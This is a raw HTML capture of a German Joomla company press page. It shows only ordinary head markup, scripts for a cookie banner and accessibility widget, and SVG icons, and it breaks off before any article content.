

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://foodware-factory.de/index.php/unternehmen/presse
body_size: 47934
content:

<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="de-de" lang="de-de" dir="ltr" >
<head>
	<base href="https://foodware-factory.de/index.php/unternehmen/presse" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Foodware Factory - Presse &amp; Interessantes</title>
	<link href="/index.php/unternehmen/presse?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/index.php/unternehmen/presse?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="/media/plg_system_jcepro/site/css/content.min.css?86aa0286b6232c4a5b58f892ce080277" rel="stylesheet" type="text/css" />
	<link href="/media/plg_system_jcemediabox/css/jcemediabox.min.css?2c837ab2c7cadbdc35b5bd7115e9eff1" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/djaccessibility/module/assets/css/accessibility.css?1.11" rel="stylesheet" type="text/css" />
	<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap" rel="stylesheet" type="text/css" />
	<link href="/media/plg_system_kickgdpr/css/cookieconsent.min.css?7eff51a4d036afde47ce670a24a3430a" rel="stylesheet" type="text/css" />
	<style type="text/css">
#scrollToTop {
	cursor: pointer;
	font-size: 0.9em;
	position: fixed;
	text-align: center;
	z-index: 9999;
	-webkit-transition: background-color 0.2s ease-in-out;
	-moz-transition: background-color 0.2s ease-in-out;
	-ms-transition: background-color 0.2s ease-in-out;
	-o-transition: background-color 0.2s ease-in-out;
	transition: background-color 0.2s ease-in-out;

	background: #0064ad;
	color: #ffffff;
	border-radius: 30px;
	padding-left: 12px;
	padding-right: 12px;
	padding-top: 12px;
	padding-bottom: 12px;
	right: 20px; bottom: 90px;
}

#scrollToTop:hover {
	background: #a2c301;
	color: #ffffff;
}

#scrollToTop > img {
	display: block;
	margin: 0 auto;
}.djacc { font-family: Roboto, sans-serif; }.djacc--sticky.djacc-popup { margin: 20px 20px; }.pbck-container { max-width: 1000px}@media only screen and (min-width:801px){
.ckhide5 { display: none !important; } 
.ckstack5 > .inner { display: block; }
.ckstack5 .blockck { float: none !important; width: auto !important; display: block; margin-left: 0 !important;}
}@media only screen and (max-width:800px) and (min-width:641px){
.ckhide4 { display: none !important; } 
.ckstack4 > .inner { display: block; }
.ckstack4 .blockck { float: none !important; width: auto !important; display: block; margin-left: 0 !important;}
}@media only screen and (max-width:640px) and (min-width:481px){
.ckhide3 { display: none !important; } 
.ckstack3 > .inner { display: block; }
.ckstack3 .blockck { float: none !important; width: auto !important; display: block; margin-left: 0 !important;}
}@media only screen and (max-width:480px) and (min-width:321px){
.ckhide2 { display: none !important; } 
.ckstack2 > .inner { display: block; }
.ckstack2 .blockck { float: none !important; width: auto !important; display: block; margin-left: 0 !important;}
}@media only screen and (max-width:320px){
.ckhide1 { display: none !important; } 
.ckstack1 > .inner { display: block; }
.ckstack1 .blockck { float: none !important; width: auto !important; display: block; margin-left: 0 !important;}
}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"1ffef3c55108598c7393a648c920e1b5","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?7eff51a4d036afde47ce670a24a3430a" type="text/javascript"></script>
	<script src="/media/system/js/core.js?7eff51a4d036afde47ce670a24a3430a" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?7eff51a4d036afde47ce670a24a3430a" type="text/javascript"></script>
	<script src="/media/plg_system_sl_scrolltotop/js/scrolltotop_mt.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?7eff51a4d036afde47ce670a24a3430a" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?7eff51a4d036afde47ce670a24a3430a" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?7eff51a4d036afde47ce670a24a3430a" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?7eff51a4d036afde47ce670a24a3430a" type="text/javascript"></script>
	<script src="/media/plg_system_jcemediabox/js/jcemediabox.min.js?2c837ab2c7cadbdc35b5bd7115e9eff1" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?7eff51a4d036afde47ce670a24a3430a" type="text/javascript"></script>
	<script src="/plugins/system/djaccessibility/module/assets/js/accessibility.min.js?1.11" type="text/javascript"></script>
	<script src="/media/plg_system_kickgdpr/js/cookieconsent.min.js?7eff51a4d036afde47ce670a24a3430a" type="text/javascript"></script>
	<script type="text/javascript">
document.addEvent('domready', function() {
	new Skyline_ScrollToTop({
		'image':		'/images/template/scroll-to-top-3.png',
		'text':			'',
		'title':		'',
		'className':	'scrollToTop',
		'duration':		500,
		'transition':	Fx.Transitions.linear
	});
});jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(document).ready(function(){WfMediabox.init({"base":"\/","theme":"standard","width":"","height":"","lightbox":0,"shadowbox":0,"icons":1,"overlay":1,"overlay_opacity":0,"overlay_color":"","transition_speed":300,"close":2,"labels":{"close":"Schlie\u00dfen","next":"N\u00e4chstes","previous":"Vorheriges","cancel":"Abbrechen","numbers":"{{numbers}}","numbers_count":"{{current}} von {{total}}","download":"Download"},"swipe":true,"expand_on_click":true});});new DJAccessibility( {"cms":"joomla","yootheme":false,"position":"sticky","mobile_position":"sticky","layout":"popup","mobile_layout":"popup","align_position_popup":"top right","align_position_toolbar":"top center","align_mobile_position":"bottom right","breakpoint":"767px","direction":"top left","space":true,"version":false,"speech_pitch":"1","speech_rate":"1","speech_volume":"1","ajax_url":"?option=com_ajax&plugin=Djaccessibility&format=raw"} )// Start Cookie Alert
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#000000",
      "text": "#ffffff"
    },
    "button": {
      "background": "#f1d600",
      "text": "#000000",
    }
  },
  "theme": "block",
  "position": "top",
  "type": "",
  "revokeBtn": "<div class=\"cc-revoke {{classes}}\">Datenschutz</div>",
  "content": {
    "message": "Um unsere Webseite für Sie optimal zu gestalten und fortlaufend verbessern zu können, verwenden wir Cookies. Durch die weitere Nutzung der Webseite stimmen Sie der Verwendung von Cookies zu. Weitere Informationen zu Cookies erhalten Sie in unserer",
    "dismiss": "Verstanden",
    "allow": "Cookies zulassen",
    "deny": "Cookies ablehnen",
    "link": "Datenschutzerklärung",
    "imprint_link": "Impressum",
    "href": "/index.php/datenschutz",
  },
  "cookie": {
    "expiryDays": 7
  },
  "elements": {
    "messagelink": "<span id=\"cookieconsent:desc\" class=\"cc-message\">{{message}}<a aria-label=\"learn more about cookies\" role=\"button\" tabindex=\"0\" class=\"cc-link\" href=\"/index.php/datenschutz\" target=\"_blank\">{{link}}</a> | <a role=\"button\" tabindex=\"0\" class=\"cc-link\" href=\"\" target=\"_blank\">{{imprint_link}}</a></span>"
  },
  onInitialise: function (status) {
    handleCookies(status);
  },
  onStatusChange: function (status, chosenBefore) {
    handleCookies(status);
  },
  onRevokeChoice: function () {
    handleCookies(status);
  }
})});
// End Cookie Alert
function handleCookies(status){






}

// Init handleCookies if the user doesn't choose any options
if (document.cookie.split(';').filter(function(item) {
    return item.indexOf('cookieconsent_status=') >= 0
}).length == 0) {
  handleCookies('notset');
};
	</script>

		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
					<link rel="stylesheet" href="/templates/foodware-v2/css/bootstrap.css" type="text/css" />
			<link rel="stylesheet" href="/templates/foodware-v2/css/template.css?ver=838619" type="text/css" />
	
	<link rel="stylesheet" href="/templates/foodware-v2/css/mobile.css?ver=838619" type="text/css" />

<!--[if lte IE 7]>
<style type="text/css">
#nav-top ul.menu > li {
	display: inline !important;
	zoom: 1;
}
</style>
<![endif]-->

	<script src="/templates/foodware-v2/js/template.js"></script>
	<!--[if lt IE 9]>
		<script src="/media/jui/js/html5.js"></script>
	<![endif]--></head>
<body class="com_content -body view-category layout-blog no-task  itemid-127 pageid-8 ltr"><section class="djacc djacc-container djacc-popup djacc--hidden djacc--dark djacc--top-right">
			<button class="djacc__openbtn djacc__openbtn--default" aria-label="Eingabehilfen öffnen" title="Eingabehilfen öffnen">
			<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 48 48">
				<path d="M1480.443,27.01l-3.891-7.51-3.89,7.51a1,1,0,0,1-.89.54,1.073,1.073,0,0,1-.46-.11,1,1,0,0,1-.43-1.35l4.67-9V10.21l-8.81-2.34a1,1,0,1,1,.51-1.93l9.3,2.47,9.3-2.47a1,1,0,0,1,.509,1.93l-8.81,2.34V17.09l4.66,9a1,1,0,1,1-1.769.92ZM1473.583,3a3,3,0,1,1,3,3A3,3,0,0,1,1473.583,3Zm2,0a1,1,0,1,0,1-1A1,1,0,0,0,1475.583,3Z" transform="translate(-1453 10.217)" fill="#fff"/>
			</svg>
		</button>
		<div class="djacc__panel">
		<div class="djacc__header">
			<p class="djacc__title">Eingabehilfen öffnen</p>
			<button class="djacc__reset" aria-label="Zurücksetzen" title="Zurücksetzen">
				<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path d="M9,18a.75.75,0,0,1,0-1.5,7.5,7.5,0,1,0,0-15A7.531,7.531,0,0,0,2.507,5.25H3.75a.75.75,0,0,1,0,1.5h-3A.75.75,0,0,1,0,6V3A.75.75,0,0,1,1.5,3V4.019A9.089,9.089,0,0,1,2.636,2.636,9,9,0,0,1,15.364,15.365,8.94,8.94,0,0,1,9,18Z" fill="#fff"/>
				</svg>
			</button>
			<button class="djacc__close" aria-label="Eingabehilfen schließen" title="Eingabehilfen schließen">
				<svg xmlns="http://www.w3.org/2000/svg" width="14.828" height="14.828" viewBox="0 0 14.828 14.828">
					<g transform="translate(-1842.883 -1004.883)">
						<line x2="12" y2="12" transform="translate(1844.297 1006.297)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
						<line x1="12" y2="12" transform="translate(1844.297 1006.297)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
					</g>
				</svg>
			</button>
		</div>
		<ul class="djacc__list">
			<li class="djacc__item djacc__item--contrast">
				<button class="djacc__btn djacc__btn--invert-colors" title="Farben umkehren">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<g fill="none" stroke="#fff" stroke-width="2">
							<circle cx="12" cy="12" r="12" stroke="none"/>
							<circle cx="12" cy="12" r="11" fill="none"/>
						</g>
						<path d="M0,12A12,12,0,0,1,12,0V24A12,12,0,0,1,0,12Z" fill="#fff"/>
					</svg>
					<span class="djacc_btn-label">Farben umkehren</span>
				</button>
			</li>
			<li class="djacc__item djacc__item--contrast">
				<button class="djacc__btn djacc__btn--monochrome" title="Monochrom">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<g fill="none" stroke="#fff" stroke-width="2">
							<circle cx="12" cy="12" r="12" stroke="none"/>
							<circle cx="12" cy="12" r="11" fill="none"/>
						</g>
						<line y2="21" transform="translate(12 1.5)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
						<path d="M5.853,7.267a12.041,12.041,0,0,1,1.625-1.2l6.3,6.3v2.829Z" transform="translate(-0.778 -4.278)" fill="#fff"/>
						<path d="M3.2,6.333A12.006,12.006,0,0,1,4.314,4.622l9.464,9.464v2.829Z" transform="translate(-0.778)" fill="#fff"/>
						<path d="M1.823,10.959a11.953,11.953,0,0,1,.45-2.378l11.506,11.5v2.829Z" transform="translate(-0.778)" fill="#fff"/>
					</svg>
					<span class="djacc_btn-label">Monochrom</span>
				</button>
			</li>
			<li class="djacc__item djacc__item--contrast">
				<button class="djacc__btn djacc__btn--dark-contrast" title="Dunkler Kontrast">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<path d="M12,27A12,12,0,0,1,9.638,3.232a10,10,0,0,0,14.13,14.13A12,12,0,0,1,12,27Z" transform="translate(0 -3.232)" fill="#fff"/>
					</svg>
					<span class="djacc_btn-label">Dunkler Kontrast</span>
				</button>
			</li>
			<li class="djacc__item djacc__item--contrast">
				<button class="djacc__btn djacc__btn--light-contrast" title="Heller Kontrast">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 32 32">
						<g transform="translate(7 7)" fill="none" stroke="#fff" stroke-width="2">
							<circle cx="9" cy="9" r="9" stroke="none"/>
							<circle cx="9" cy="9" r="8" fill="none"/>
						</g>
						<rect width="2" height="5" rx="1" transform="translate(15)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(26.607 3.979) rotate(45)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(32 15) rotate(90)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(28.021 26.607) rotate(135)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(15 27)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(7.515 23.071) rotate(45)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(5 15) rotate(90)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(8.929 7.515) rotate(135)" fill="#fff"/>
					</svg>
					<span class="djacc_btn-label">Heller Kontrast</span>
				</button>
			</li>
			
			<li class="djacc__item djacc__item--contrast">
				<button class="djacc__btn djacc__btn--low-saturation" title="Niedrige Sättigung">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<g fill="none" stroke="#fff" stroke-width="2">
							<circle cx="12" cy="12" r="12" stroke="none"/>
							<circle cx="12" cy="12" r="11" fill="none"/>
						</g>
						<path d="M0,12A12,12,0,0,1,6,1.6V22.394A12,12,0,0,1,0,12Z" transform="translate(0 24) rotate(-90)" fill="#fff"/>
					</svg>
					<span class="djacc_btn-label">Niedrige Sättigung</span>
				</button>
			</li>
			<li class="djacc__item djacc__item--contrast">
				<button class="djacc__btn djacc__btn--high-saturation" title="Hohe Sättigung">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<g fill="none" stroke="#fff" stroke-width="2">
							<circle cx="12" cy="12" r="12" stroke="none"/>
							<circle cx="12" cy="12" r="11" fill="none"/>
						</g>
						<path d="M0,12A12.006,12.006,0,0,1,17,1.088V22.911A12.006,12.006,0,0,1,0,12Z" transform="translate(0 24) rotate(-90)" fill="#fff"/>
					</svg>
					<span class="djacc_btn-label">Hohe Sättigung</span>
				</button>
			</li>
			<li class="djacc__item">
				<button class="djacc__btn djacc__btn--highlight-links" title="Links hervorheben">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<rect width="24" height="24" fill="none"/>
						<path d="M3.535,21.92a5.005,5.005,0,0,1,0-7.071L6.364,12.02a1,1,0,0,1,1.415,1.413L4.95,16.263a3,3,0,0,0,4.243,4.243l2.828-2.828h0a1,1,0,1,1,1.414,1.415L10.607,21.92a5,5,0,0,1-7.072,0Zm2.829-2.828a1,1,0,0,1,0-1.415L17.678,6.364a1,1,0,1,1,1.415,1.414L7.779,19.092a1,1,0,0,1-1.415,0Zm11.314-5.657a1,1,0,0,1,0-1.413l2.829-2.829A3,3,0,1,0,16.263,4.95L13.436,7.777h0a1,1,0,0,1-1.414-1.414l2.828-2.829a5,5,0,1,1,7.071,7.071l-2.828,2.828a1,1,0,0,1-1.415,0Z" transform="translate(-0.728 -0.728)" fill="#fff"/>
					</svg>
					<span class="djacc_btn-label">Links hervorheben</span>
				</button>
			</li>
			<li class="djacc__item">
				<button class="djacc__btn djacc__btn--highlight-titles" title="Überschriften hervorheben">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<rect width="2" height="14" rx="1" transform="translate(5 5)" fill="#fff"/>
						<rect width="2" height="14" rx="1" transform="translate(10 5)" fill="#fff"/>
						<rect width="2" height="14" rx="1" transform="translate(17 5)" fill="#fff"/>
						<rect width="2" height="7" rx="1" transform="translate(12 11) rotate(90)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(19 5) rotate(90)" fill="#fff"/>
						<g fill="none" stroke="#fff" stroke-width="2">
							<rect width="24" height="24" rx="4" stroke="none"/>
							<rect x="1" y="1" width="22" height="22" rx="3" fill="none"/>
						</g>
					</svg>
					<span class="djacc_btn-label">Überschriften hervorheben</span>
				</button>
			</li>
			<li class="djacc__item">
				<button class="djacc__btn djacc__btn--screen-reader" title="Bildschirmleser">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<g fill="none" stroke="#fff" stroke-width="2">
							<circle cx="12" cy="12" r="12" stroke="none"/>
							<circle cx="12" cy="12" r="11" fill="none"/>
						</g>
						<path d="M2907.964,170h1.91l1.369-2.584,2.951,8.363,2.5-11.585L2919,170h2.132" transform="translate(-2902.548 -158)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
					</svg>
					<span class="djacc_btn-label">Bildschirmleser</span>
				</button>
			</li>
			<li class="djacc__item">
				<button class="djacc__btn djacc__btn--read-mode" title="Lesemodus" data-label="Disable Read mode">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<g fill="none" stroke="#fff" stroke-width="2">
							<rect width="24" height="24" rx="4" stroke="none"/>
							<rect x="1" y="1" width="22" height="22" rx="3" fill="none"/>
						</g>
						<rect width="14" height="2" rx="1" transform="translate(5 7)" fill="#fff"/>
						<rect width="14" height="2" rx="1" transform="translate(5 11)" fill="#fff"/>
						<rect width="7" height="2" rx="1" transform="translate(5 15)" fill="#fff"/>
					</svg>
					<span class="djacc_btn-label">Lesemodus</span>
				</button>
			</li>
			<li class="djacc__item djacc__item--full">
				<span class="djacc__arrows djacc__arrows--zoom">
					<span class="djacc__label">Inhaltsskalierung</span>
					<span class="djacc__bar"></span>
					<span class="djacc__size">100<span class="djacc__percent">%</span></span>
					<button class="djacc__dec" aria-label="Inhaltsgröße verringern" title="Inhaltsgröße verringern">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="2" viewBox="0 0 10 2">
							<g transform="translate(1 1)">
								<line x1="8" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
					<button class="djacc__inc" aria-label="Inhaltsgröße erhöhen" title="Inhaltsgröße erhöhen">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
							<g transform="translate(1 1)">
								<line y2="8" transform="translate(4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
								<line x1="8" transform="translate(0 4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
				</span>
			</li>
			<li class="djacc__item djacc__item--full">
				<span class="djacc__arrows djacc__arrows--font-size">
					<span class="djacc__label">Schriftgröße</span>
					<span class="djacc__bar"></span>
					<span class="djacc__size">100<span class="djacc__percent">%</span></span>
					<button class="djacc__dec" aria-label="Schriftgröße verringern" title="Schriftgröße verringern">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="2" viewBox="0 0 10 2">
							<g transform="translate(1 1)">
								<line x1="8" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
					<button class="djacc__inc" aria-label="Schriftgröße vergrößern" title="Schriftgröße vergrößern">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
							<g transform="translate(1 1)">
								<line y2="8" transform="translate(4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
								<line x1="8" transform="translate(0 4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
				</span>
			</li>
			<li class="djacc__item djacc__item--full">
				<span class="djacc__arrows djacc__arrows--line-height">
					<span class="djacc__label">Zeilenhöhe</span>
					<span class="djacc__bar"></span>
					<span class="djacc__size">100<span class="djacc__percent">%</span></span>
					<button class="djacc__dec" aria-label="Zeilenhöhe verringern" title="Zeilenhöhe verringern">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="2" viewBox="0 0 10 2">
							<g transform="translate(1 1)">
								<line x1="8" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
					<button class="djacc__inc" aria-label="Zeilenhöhe vergrößern" title="Zeilenhöhe vergrößern">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
							<g transform="translate(1 1)">
								<line y2="8" transform="translate(4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
								<line x1="8" transform="translate(0 4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
				</span>
			</li>
			<li class="djacc__item djacc__item--full">
				<span class="djacc__arrows djacc__arrows--letter-spacing">
					<span class="djacc__label">Buchstabenabstand</span>
					<span class="djacc__bar"></span>
					<span class="djacc__size">100<span class="djacc__percent">%</span></span>
					<button class="djacc__dec" aria-label="Buchstabvenabstand verringern" title="Buchstabvenabstand verringern">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="2" viewBox="0 0 10 2">
							<g transform="translate(1 1)">
								<line x1="8" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
					<button class="djacc__inc" aria-label="Buchstabenabstand erhöhen" title="Buchstabenabstand erhöhen">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
							<g transform="translate(1 1)">
								<line y2="8" transform="translate(4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
								<line x1="8" transform="translate(0 4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
				</span>
			</li>
					</ul>
				<div class="djacc__footer">
			<a href="https://dj-extensions.com" class="djacc__footer-logo" aria-label="DJ-Extensions.com logo">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38.92 9.19"><path d="m6.84 1.2c-.12-.18-1.88-1.2-2.08-1.2s-1.96 1.02-2.08 1.2-.14 2.18 0 2.41 1.84 1.2 2.08 1.2 1.96-1 2.08-1.2.14-2.2 0-2.41zm-.69 2.02c-.42.33-.89.6-1.39.8-.5-.2-.97-.47-1.39-.8-.09-.53-.09-1.07 0-1.61.43-.32.9-.59 1.39-.8.49.21.96.48 1.39.8.09.53.09 1.07 0 1.59z" fill="#f39236"/><path d="m4.26 5.58c-.12-.18-1.88-1.2-2.08-1.2s-1.96 1.02-2.08 1.2-.14 2.17 0 2.41c.13.23 1.84 1.2 2.08 1.2s1.96-1 2.08-1.2.14-2.21 0-2.41zm-.69 2.02c-.42.33-.89.6-1.39.8-.5-.2-.97-.47-1.39-.8-.09-.53-.09-1.08 0-1.61.43-.32.9-.59 1.39-.8.49.21.96.48 1.39.8.09.53.09 1.07 0 1.59z" fill="#1dabe1"/><path d="m9.43 5.58c-.13-.18-1.88-1.2-2.09-1.2s-1.96 1.02-2.08 1.2-.13 2.18 0 2.41 1.84 1.2 2.08 1.2 1.97-1 2.09-1.2.14-2.21 0-2.41zm-.69 2.02c-.42.33-.89.61-1.39.8-.5-.2-.97-.47-1.39-.8-.09-.53-.09-1.08 0-1.61.43-.32.9-.59 1.39-.8.49.21.96.48 1.39.8.09.53.09 1.07 0 1.59z" fill="#89c059"/><path d="m12.97 6.39c-.21 0-.41-.05-.58-.17-.16-.11-.29-.27-.38-.45-.09-.2-.14-.42-.13-.65 0-.22.04-.44.13-.65.08-.18.21-.34.38-.45s.38-.17.58-.17.4.05.57.17c.16.11.28.27.35.45.08.21.12.43.12.65s-.04.44-.12.65c-.07.18-.2.34-.35.45-.17.12-.37.17-.58.17zm.07-.42c.13 0 .26-.03.37-.11.1-.08.17-.18.21-.3.05-.14.07-.29.07-.44s-.02-.3-.07-.44c-.04-.12-.11-.22-.21-.3-.11-.07-.23-.11-.36-.11-.14 0-.27.03-.38.11-.1.08-.18.18-.22.3-.05.14-.07.28-.07.43s.02.29.07.43c.04.12.12.23.22.3.11.08.24.12.37.11zm.65.35v-1.73h-.06v-1.47h.47v3.2zm.68 1.07v-.44h.12c.1 0 .2-.02.27-.09.06-.08.09-.17.09-.27v-2.67h.47v2.86c.01.17-.05.33-.16.45-.13.11-.29.17-.46.16h-.32zm.48-3.86v-.45h.47v.45zm2.17 2.86c-.22 0-.44-.05-.63-.16-.18-.1-.32-.26-.42-.44-.1-.2-.16-.43-.15-.65 0-.24.04-.47.15-.68.09-.19.23-.34.41-.45.19-.11.4-.16.62-.16s.44.05.63.17c.17.12.31.29.38.48.09.24.12.49.1.74h-.46v-.17c.01-.22-.04-.43-.16-.62-.12-.14-.29-.21-.47-.2-.2-.01-.39.07-.52.22-.13.19-.19.41-.18.64-.01.22.05.43.18.61.13.15.31.23.51.22.13 0 .26-.03.38-.1.11-.07.19-.17.25-.28l.45.15c-.09.21-.23.38-.42.5s-.41.18-.63.18zm-.86-1.14v-.36h1.71v.36zm2.09 1.07.9-1.21-.88-1.19h.55l.6.82.59-.82h.55l-.88 1.19.9 1.21h-.55l-.61-.85-.62.85zm4.07 0c-.15.03-.3.04-.44.04-.13 0-.27-.03-.39-.08-.11-.05-.2-.14-.26-.25-.05-.09-.08-.2-.08-.3s0-.22 0-.35v-2.13h.47v2.1.25c0 .06.02.12.05.18.05.09.15.15.25.16.14.01.27 0 .41-.02v.39zm-1.64-2.03v-.37h1.64v.37zm3.1 2.09c-.22 0-.44-.05-.63-.16-.18-.1-.32-.26-.42-.44-.1-.2-.16-.43-.15-.65 0-.24.04-.47.15-.68.09-.19.23-.34.41-.45.19-.11.4-.16.62-.16s.44.05.62.17.31.29.39.48c.09.24.13.49.1.74h-.47v-.17c.01-.22-.04-.43-.16-.62-.12-.14-.29-.21-.47-.2-.2-.01-.39.07-.52.22-.13.19-.19.41-.18.64-.01.22.05.43.18.61.13.15.31.23.51.22.13 0 .26-.03.38-.1.11-.07.19-.17.25-.28l.46.15c-.09.21-.23.38-.42.5s-.41.18-.63.18zm-.86-1.14v-.36h1.71v.36zm4.06 1.07v-1.18c0-.1 0-.19-.02-.29-.01-.1-.04-.19-.09-.28-.04-.08-.11-.15-.18-.21-.09-.06-.2-.08-.31-.08-.08 0-.16.01-.24.04-.07.03-.14.07-.19.13-.06.07-.11.15-.13.24-.03.12-.05.24-.05.36l-.29-.11c0-.2.04-.4.12-.58.08-.16.2-.3.35-.39.17-.1.36-.15.55-.14.14 0 .29.02.42.08.11.05.2.12.28.21.07.08.12.18.16.28s.06.2.08.3c.01.09.02.17.02.26v1.33h-.47zm-1.69 0v-2.39h.42v.69h.05v1.71h-.47zm3.66.07c-.25.01-.5-.06-.71-.19-.18-.13-.3-.32-.34-.54l.48-.07c.03.12.1.23.21.29.12.08.26.11.4.11.12 0 .24-.02.34-.09.08-.06.13-.15.12-.24 0-.05-.01-.1-.04-.15-.05-.05-.11-.09-.18-.11-.09-.03-.23-.08-.42-.13-.17-.04-.33-.1-.49-.17-.1-.05-.19-.12-.26-.21-.05-.09-.08-.19-.08-.3 0-.14.04-.27.12-.38s.2-.2.33-.25c.16-.06.32-.09.49-.09s.33.03.49.09c.14.05.26.14.35.25s.14.24.16.37l-.48.09c-.01-.11-.07-.21-.16-.27-.11-.07-.23-.11-.36-.11-.12-.01-.24.01-.34.07-.08.04-.13.13-.13.22 0 .05.02.1.05.13.06.05.12.09.19.11.1.03.24.08.43.12.17.04.33.1.48.17.1.05.19.13.25.22.05.1.08.21.08.32 0 .22-.09.43-.26.56-.21.15-.46.22-.72.2zm1.51-2.86v-.45h.47v.45zm0 2.8v-2.4h.47v2.4zm2.17.07c-.22 0-.44-.05-.62-.16s-.32-.26-.41-.45c-.1-.21-.15-.43-.14-.66 0-.23.05-.46.15-.66.09-.18.23-.34.41-.44.19-.11.4-.16.62-.16s.44.05.63.16c.18.11.32.26.41.45.1.2.15.43.14.66 0 .23-.04.46-.14.66-.09.19-.23.34-.41.45-.19.11-.4.17-.62.16zm0-.44c.2.01.39-.07.51-.23.12-.18.18-.39.17-.6.01-.21-.05-.43-.17-.6-.12-.15-.32-.24-.51-.22-.14 0-.27.03-.38.11-.1.07-.18.17-.22.29-.05.14-.08.28-.07.43-.01.22.05.43.17.6.12.15.31.24.51.23zm3.35.37v-1.18c0-.1 0-.19-.02-.29-.01-.1-.04-.19-.09-.28-.04-.08-.11-.15-.18-.21-.09-.06-.2-.08-.31-.08-.08 0-.16.01-.24.04-.07.03-.14.07-.19.13-.06.07-.11.15-.13.24-.03.12-.05.24-.05.36l-.29-.11c0-.2.04-.4.12-.58.08-.16.2-.3.35-.39.17-.1.36-.15.55-.14.14 0 .29.02.42.08.11.05.2.12.28.21.07.08.12.18.16.28s.06.2.08.3c.01.09.02.17.02.26v1.33h-.47zm-1.69 0v-2.4h.42v.69h.05v1.71zm3.66.07c-.25.01-.5-.06-.71-.19-.18-.13-.3-.32-.34-.54l.48-.07c.03.12.1.23.21.29.12.08.26.11.4.11.12 0 .24-.02.34-.09.08-.06.13-.15.12-.24 0-.05-.01-.1-.04-.15-.05-.05-.11-.09-.18-.11-.09-.03-.23-.08-.42-.13-.17-.04-.33-.1-.49-.17-.1-.05-.19-.12-.26-.21-.05-.09-.08-.19-.08-.3 